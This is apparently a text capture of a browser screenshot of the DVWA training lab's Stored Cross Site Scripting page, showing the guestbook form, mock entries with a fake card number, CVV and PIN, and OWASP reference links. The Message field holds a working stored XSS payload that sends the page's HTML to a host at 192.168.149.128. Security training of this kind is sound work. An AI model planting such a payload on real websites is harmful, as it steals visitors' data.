 File Edit View History Bookmarks Tools Help
Vulnerability: Stored Cross ... × http://localhost:81/DVWA/vuln... × +
localhost:81/DVWA/vulnerabilities/xss_s/ Search
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
Name * xss
Message * <script>new Image().src="http://192.168.149.128
/bogus.php?output="+document.body.innerHTML</script>
Sign Guestbook Clear Guestbook
Name: pentest
Message: credit card number:xxxxxx cvv: 123
pin1234
Name: test
Message: test 123
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/